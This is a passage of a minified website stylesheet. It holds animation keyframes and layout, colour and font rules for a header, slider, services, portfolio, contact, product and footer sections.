zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.h1,.h2,.h3,h1,h2,h3,h4,h5,h6{/* font-family:'Roboto Slab',serif; */}@font-face{font-family:MYRIADPRO-BOLD;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLD.otf)}@font-face{font-family:MYRIADPRO-BOLDCOND;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLDCOND.otf)}@font-face{font-family:MYRIADPRO-BOLDCONDIT;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLDCONDIT.otf)}@font-face{font-family:MYRIADPRO-BOLDIT;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLDIT.otf)}@font-face{font-family:MYRIADPRO-COND;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-COND.otf)}@font-face{font-family:MYRIADPRO-CONDIT;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-CONDIT.otf)}@font-face{font-family:MYRIADPRO-REGULAR;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-REGULAR.otf)}@font-face{font-family:MYRIADPRO-SEMIBOLD;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-SEMIBOLD.otf)}@font-face{font-family:MYRIADPRO-SEMIBOLDIT;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-SEMIBOLDIT.otf)}body{font-family:'Raleway',sans-serif;font-weight:400;color:#595d61}a,a:hover{color:#8a8b8d;/* font-family: 'Montserrat', sans-serif; */-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;}*{margin:0;padding:0}ul li{list-style:none}header{width:100%;z-index:999}.map-area iframe{pointer-events:none}::-webkit-scroll99bar{width:10px}::-webkit-scroll99bar-track{background-color:#233137;border-left:1px solid #233137}::-webkit-scroll99bar-thumb{background-color:#278b53}::-webkit-scroll99bar-thumb:hover{background-color:#bf1e2e}section.top{border-bottom:0;padding:10px 0;position:absolute;z-index:9999999;color:#fff;width:100%;height:55px;background:#0a4d8d}section.top .top-left i{color:#6c94bb;font-size:15px;vertical-align:middle;margin-right: 8px;}.top-left li{display:inline-block;margin-right:11px;padding:8px 0;color: #fff;font-weight: 500;}.top-left{margin-top:0}.top-left ul{text-align:left}section.top .social{width:100%;float:right;margin-right:0;text-align:right}section.top .social li{display:inline-block}section.top .social li a{padding:8px 10px;color:#6c94bb;width:39px;display:inline-block;text-align:center;background:rgba(46,46,48,0)}section.logo-sec{padding:0;position:absolute;z-index:9999;width:100%;top:55px;background:rgba(255,255,255,.9);}.my-menu .navbar-default{background-color:rgba(248,248,248,0);border-color:rgba(231,231,231,0);margin-top:16px}.logo{margin:7px 0 18px 0}.my-menu .navbar-default .navbar-nav>.active>a,.my-menu .navbar-default .navbar-nav>.active>a:focus,.my-menu .navbar-default .navbar-nav>.active>a:hover{color:#2d2d2d;background-color:rgba(0,0,0,0);border-bottom:solid 0 #056839}.my-menu .navbar-default .navbar-nav a:hover{color:#000;background-color:rgba(0,0,0,0);border-bottom:solid 0 #056839}.my-menu .navbar-nav>li>a{text-transform:uppercase;padding:12px 16px 9px 16px;color:#313131;font-family:'Roboto Condensed',sans-serif;font-size:17px}header .navbar-default{background-color:#2e2e30;border:0}header .navbar-default .navbar-nav>.active>a,header .navbar-default .navbar-nav>.active>a:focus,header .navbar-default .navbar-nav>.active>a:hover{color:#fff;background-color:#b16801}header .navbar-default .navbar-nav>li>a:focus,header .navbar-default .navbar-nav>li>a:hover{color:#fff;background:#b16801}header .navbar-default .navbar-nav>li>a{color:#fff}header .navbar-nav>li>a{padding:28px 21px}.my-menu .navbar{margin-bottom:0;margin-top:35px}.my-menu .navbar-nav>li{float:left;margin-right:0}.top-slider ul.bxslider img{width:100%}.top-slider{position:relative;padding:0;s;text-align:center}.top-slider .carousel-caption{bottom:103px}a.readmore{background: #000066 !important;padding: 11px 35px !important;display:inline-block;color: #ffffff;text-transform:uppercase;border: solid 1.5px #000066;text-decoration:none;font-size: 14px !important;font-weight: 600;/* border-radius: 5px; */}.top-slider h1{font-size:53px;text-transform:capitalize;font-weight:800}.carousel-caption p{font-size:16px}.top-slider .bx-wrapper .bx-prev{left:0;background:url(//assets/css/../img/sprite.png) no-repeat -5px 0}.top-slider .bx-wrapper .bx-next{right:0;background:url(//assets/css/../img/sprite.png) no-repeat -54px 0}.top-slider .bx-wrapper .bx-controls-direction a{width:30px;height:110px;display:none}.top-slider .bx-pager.bx-default-pager{display:inline-block;right:0;position:absolute;top:92%;width:7%;left:0;margin:0 auto}.top-slider .bx-wrapper{-moz-box-shadow:0 0 5px #ccc;-webkit-box-shadow:0 0 5px #ccc;box-shadow:0 0 5px rgba(204,204,204,0);border:0 solid #fff;background:#fff;margin:0}.bx-wrapper .bx-controls-direction a{top:43%}.carousel-caption{width:75%;left:12%;text-align:center}.social-cont li{display:inline-block;width:38px;border:solid 1px #eee;text-align:center;padding:8px 0}.contact-list li{display:block;padding:2px 26px;margin-bottom:6px;/* height:51px; */text-align:left;}.contact-list li a{color:#000}.contact-list li i{float:left;margin-right:8px;color:#278b53;width:30px;text-align:center;padding:7px 0;border:solid 1px #e5e5e5;border-radius:6px;position:  relative;bottom: 5px;}.my-submit{background:#0b4b91;border:0;border-radius:0;padding:12px 41px;text-transform:uppercase}section.hd-sec{background:#dedede}section.hd-sec ul.breadcrumb{background:none;font-size:12px;padding:0}section.hd-sec .breadcrumb>li+li:before{padding:0;color:#ccc;content:"/\00a0"}section.hd-sec .bg{background:#b16801;color:#fff}section.hd-sec .bg a,section.hd-sec .bg li.active{color:#fff}.form-control{border:solid 1px #d7d7d7;border-radius:0;padding:7px 10px;box-shadow:none;background:#fff;height:43px}section.home{position:relative;padding:75px 0 113px 0}section.home img.img-responsive{right:0;bottom:140px}section.home h2{color:#000;font-size:36px;font-weight:700;line-height:42px}section.home h6{color:#25873b;font-size:23px;font-weight:700;margin:0;padding:0;text-transform:uppercase}section.container.home p{font-size:16px;color:#1e1e1e;padding:27px 0 8px 0;font-weight:400;line-height:28px}section.container.home ul.wlc-ul li{line-height:32px;background:url(//assets/css/../img/wlc-list.png);background-repeat:no-repeat;background-position:-1px 8px;padding-left:21px;font-size:16px;font-weight:400}.home h6{color:#007bc3;font-size:24px;text-transform:capitalize;font-weight:800;margin:0;line-height:14px;font-family:'Poiret One',cursive;margin-top:25px;background:url(//assets/css/../img/head-bg2.png) no-repeat center;background-position-y:47px;margin-bottom:35px}.home p{color: #767676;font-size: 16px !important;/* font-weight:300; */line-height:24px;margin-bottom: 15px;}section.home h2 span{color:#056839}section.home a.readmore{margin-top:26px}.wlc-bg{padding: 50px 0 30px 20px;background-size:cover;text-align:left;}section.services{color:#000;text-align:center;padding:38px 0 60px 0;background-size:100%}section.services h2{font-size:39px;font-weight:400;color:#171717;margin-bottom:15px;font-family:'Source Sans Pro',sans-serif}section.services h4{font-size:18px;font-weight:600;margin:23px 0;color:#282828;font-family:'Source Sans Pro',sans-serif}section.services h6{font-size:28px;margin-bottom: 0;color:#007bc3;letter-spacing:6px;font-weight:100;margin-top:17px;background:url(//assets/css/../img/head-bg2.png) no-repeat center;background-position-y:45px;font-family:'Source Sans Pro',sans-serif;}section.services a{margin-top:22px}.container.sec3 h3{font-size:25px;color:#2e2e2e;margin-top:25%}.container.sec3 p{font-size:14px;color:#464646;font-weight:500;margin-top:11px}.pro-slide li img{border:solid 5px #ededed}.pro-slide li{text-align:left;outline:0;background:#fff;margin-right:16px !important}.pro-slide h3{font-size:14px;color:#333;text-transform:capitalize;font-weight:bold;padding:21px 0 9px 0;text-transform:uppercase;margin:0}.pro-slide p{color:#fff;line-height:23px;font-size:14px;font-weight:400}.pro-slide .img-box{position:relative;overflow:hidden}.pro-slide .img-box:hover .img-hover{margin-left:0}.pro-slide .img-box .img-hover{background:rgba(0,0,0,.7);color:#fff;position:absolute;left:0;top:0;width:96%;height:100%;text-align:center;padding:53% 0;margin-left:-280px}section.my-product{text-align:center;padding:42px 0;background:url(//assets/css/../img/galery-bg.jpg)}.pro-slide{margin-top:2%}.pro-slide .slick-prev,.pro-slide .slick-next{top:37%;width:34px;height:34px;padding:0;background:url(//assets/css/../img/sprite.png) no-repeat -104px -1px}.pro-slide .slick-prev:before,.pro-slide .slick-next:before{font-size:0}.pro-slide .slick-next{right:-21px !important;background:url(//assets/css/../img/top-slide1.png) no-repeat !important}.pro-slide .slick-prev{left:-19px}.pro-slide .slick-dots{display:none !important}.pro-slide .img-box i{font-size:26px}section.portfolio{background:url(//assets/css/../img/gallery-bg.jpg);padding:45px 0;text-align:center;background-size:100%}section.portfolio #portfolio{margin:1rem 0;-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1rem;-moz-column-gap:1rem;column-gap:1rem;-webkit-column-width:33.33333333333333%;-moz-column-width:33.33333333333333%;column-width:33.33333333333333%}section.portfolio .tile{-webkit-transform:scale(0);transform:scale(0);-webkit-transition:all 350ms ease;transition:all 350ms ease}section.portfolio .scale-anm{transform:scale(1)}section.portfolio .tile img{max-width:100%;width:100%;height:auto;margin-bottom:1rem}section.portfolio .btn{font-weight:normal;cursor:pointer;line-height:normal;color:#fff;background-color:rgba(0,0,0,0);font-size:16px}section.portfolio .btn:hover{text-decoration:none}section.portfolio .btn:focus{outline:0;border-color:var(--darken-2);box-shadow:0 0 0 3px var(--darken-3)}section.portfolio::-moz-focus-inner{border:0;padding:0}section.portfolio .toolbar.mb2.mt2{margin-bottom:33px;color:#fff}section.our-client{text-align:center;padding:62px 0 1px 0;background:url(//assets/css/../img/test-bt.jpg) center top;background-size:cover}section.our-client .slick-dots li button{background:#e4e4e4;border:aliceblue;height:15px;width:15px}section.our-client .slick-dots li.slick-active button{background:#fff;border:solid 2px #0db2f0;height:15px;width:15px}section.our-client .slick-dots li button:hover{background:#fff;border:solid 2px #0db2f0;color:#fff}section.our-client li{text-align:left;opacity:.5}section.our-client .slick-dots li{opacity:100}section.our-client li.slick-center{opacity:100}section.our-client .slick-slide img{display:inline-block;margin-bottom:21px}section.our-client .slick-slider{margin-top:16px}section.our-client .center.slick-initialized p{font-size:15px;color:#fff;padding:0 9px;line-height:20px}section.our-client h5{font-size:16px;color:#fff;margin-top:9px;position:relative;padding-left:4px;padding-top:38px}section.our-client h5:before{content:"";position:absolute;width:6px;height:54px;top:-2px;background:#bf1e2e;display:block;left:8px;display:none}section.our-client h6{font-size:32px;color:#fff;padding-left:3px;background:none;margin-bottom:0;font-family:'Source Sans Pro',sans-serif}section.our-client .slick-dots li button:before{font-family:'slick';font-size:0}.top-slider h2{color:#fff;font-size:20px;text-transform:uppercase;margin:0;padding:0}.inner-banner{width:100%;min-height:406px;background-size:cover !important;padding-top:18%;text-align:left;color:#e6e6e6;background:url(//assets/css/../img/contact.jpg)}.inner-banner .breadcrumb{background-color:rgba(245,245,245,0);margin-top:27px}.inner-banner ol.breadcrumb a{color:#fff;text-decoration:none;font-family:'Roboto Slab',serif;font-size:30px}.inner-banner .breadcrumb>.active{color:#fff}.inner-banner h1{font-size:69px;font-weight:300;text-transform:uppercase;color:rgba(255,255,255,.77);margin:21px 0 0 0;font-family:'Source Sans Pro',sans-serif}section.contact h4{padding:15px 0 0 0;color:#2a2a2a;font-size:16px;margin:28px 0 24px 0;text-align:left;font-weight:700;border-top:solid 1px #d7d7d7}section.contact .cont-bord{border:solid 1px #fff;text-align:center;padding:0;background:#fff;color:#000}section.contact{padding:70px 0 50px 0}section.contact .cont2 h4{background:#fff;padding:1px 14px 23px 0;color:#000;font-size:20px;margin:0 0 25px 0;text-align:left;text-transform:uppercase;font-weight:600;border-bottom:solid 1px #efefef}section.contact .cont2 .cont-bord{border:solid 1px #fff}.cont2 .contact-list li a{color:#69686a}.cont2 .contact-list li i{float:left;color:#0db2f0;text-align:center;font-size:16px}.cont2 .contact-list li{padding:20px 28px 35px 28px;display:inline-block;background:#fffafa;vertical-align:top;margin-right:34px;border-top:solid 3px #000;font-weight:500}section.container.inner h6{color:#9e9ea0;font-size:14px;margin:0;padding:0 0 8px 1px}.cont2 .social li{float:left;margin-right:8px}.cont2 .social li a{padding:8px 11px;background:#fff;color:#0db2f0;width:39px;display:block;text-align:center;border:solid 1px #efefef}section.container.inner p{font-size:14px;line-height:20px;color:#606060}section.container.inner h2{font-size: 40px;margin-left:14px;text-transform:capitalize;font-weight: 500;position:relative;margin:0 0 60px 0;position:relative;padding-left:0;color: #0281ce;font-family: 'Montserrat', sans-serif;}section.container.inner h2 span{clear:both;display:block;font-size:16px}section.container.inner{padding: 40px 0 1px 0;}.bt-text ul li{padding:0 0 8px 0}.bt-text ul li.first{padding:0 0 8px 0;font-weight:normal;background-color:white}.bt-text h5{font-size:18px;font-weight:600;padding:8px 0;color:black}.bt-text ul li i{color:#007cc3;padding-right:9px}.bt-text ul li.last{padding:0}.bt-text ul{margin-bottom:72px}section.approval{display:inline-block;width:100%;padding:0;background:url(//assets/css/../img/approve-bg.jpg);background-size:100%}section.approval .right{padding:24px 0 0 64px}section.approval .col-lg-5{padding:0;margin:0}section.approval li{background:url(//assets/css/../img/list-bg.png) top left no-repeat;background-position:1px 9px;padding-left:18px;line-height:33px}section.testing{padding:35px 0 55px 0}section.testing li{background:url(//assets/css/../img/list-bg.png) top left no-repeat;background-position:1px 14px;padding-left:18px;line-height:39px;border-bottom:solid 1px #d9d9d9;margin:0 22px}section.testing h3{font-size:14px;background:#005596;padding:16px 12px;color:#fff;margin:0 0 19px 0}section.testing .border{border:solid 1px #d9d9d9}section.testing li.last{border:0}section.product{padding:25px 0 36px 0}section.product .product-cat li{line-height:41px;border-bottom:solid 1px #d9d9d9}section.product .product-cat li a{font-size:16px;color:#000;background:url(//assets/css/../img/list-bg.png) top left no-repeat;display:block;padding:0 0 0 24px;background-position:9px 16px;text-decoration:none}section.product .product-cat h2{font-size:27px;margin-bottom:33px;background:url(//assets/css/../img/head-bg.png) no-repeat center;background-position:0 46px;padding-bottom:39px;font-weight:900}.product-fc img{border:solid 6px #ededed}.product-fc{margin-top:53px}.product-fc h4{color:#000;text-transform:uppercase;font-weight:600;margin-top:36px}.product-fc p{line-height:18px}.product-fc li{border-bottom:0 !important}.product-fc .bx-wrapper{-moz-box-shadow:0;-webkit-box-shadow:0;box-shadow:0 0 5px rgba(204,204,204,0);border:0;background:#fff}.product-fc .bx-controls-direction{display:none}.product-fc .bx-wrapper .bx-pager.bx-default-pager a:hover,.product-fc .bx-wrapper .bx-pager.bx-default-pager a.active,.product-fc .bx-wrapper .bx-pager.bx-default-pager a:focus{background:#005596;border:solid 1px #005596}.product-fc .bx-wrapper .bx-pager.bx-default-pager a{background:rgba(102,102,102,0);text-indent:-9999px;display:block;width:15px;height:15px;margin:0 5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:13px;border:solid 1px #000}.product-fc h2{font-size:25px;margin-bottom:33px}section.product .right li img{border:solid 5px #ededed}section.product .right li{text-align:left;width:31%;display:inline-block;margin-right:3%;margin-bottom:26px}section.product .right li:nth-child(3n+3){margin-right:0}section.product .right{margin-top:27px}section.product .right h3{font-size:16px;color:#000;text-transform:uppercase;font-weight:bold;padding:9px 0}section.product .right p{color:#5e626b;line-height:23px}section.product .right .img-box{position:relative;overflow:hidden}section.product .right .img-box:hover .img-hover{margin-left:0}section.product .right .img-box .img-hover{background:rgba(0,0,0,.7);color:#fff;position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;padding:53% 0;margin-left:-280px}section.product .right .img-box .img-hover i{font-size:26px}footer{background: transparent;color: #bbbbbb;padding: 0px 0 0 0;background: url('/images/footer.jpg');background-repeat: no-repeat;background-size: cover;}footer a{color: #bbbbbb;font-weight: 500;border-bottom: unset !important;display:block;padding: 0px 0;}footer h3{font-size:16px;/* text-transform:uppercase; */margin-bottom:22px;color: #d8d8d8;}footer .social li{float:left;margin-right:8px}footer .social li a{padding:8px 11px;background:#000;color:#fff;width:39px;display:block;text-align:center}footer .footer3 li.first i{float:left;margin-bottom:9px}footer .footer3 li i{margin-right:13px;margin-bottom:1px;float:left;color: #bbbbbb;font-size:18px;padding: 2px 5px;border-radius: 5px;}footer .footer3 li p{margin:0;font-weight:400;color:#fff;font-size:14px;line-height:20px}.copyright{background:#111;padding:12px 0;text-align:left;color:#7d7d7d;font-weight:400}.footer4 .form-control{border:solid 1px rgba(239,239,239,0);border-radius:0;padding:20px 10px;box-shadow:none;background:#1b1b1b;margin-bottom:13px;border-bottom:solid 1px #3a3a3a}.footer4 .submit{background:#278b53;padding:9px 21px;text-transform:uppercase;display:inline-block;color:#fff;text-decoration:none;border:0;border-radius:0}.footer1 p{line-height:25px;font-weight:400;color: #bbbbbb;margin-top:25px;font-size:14px;}.footer3 